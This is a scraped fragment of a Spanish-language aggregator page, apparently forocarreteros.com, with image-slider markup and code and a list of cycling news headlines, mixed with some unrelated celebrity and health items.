Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

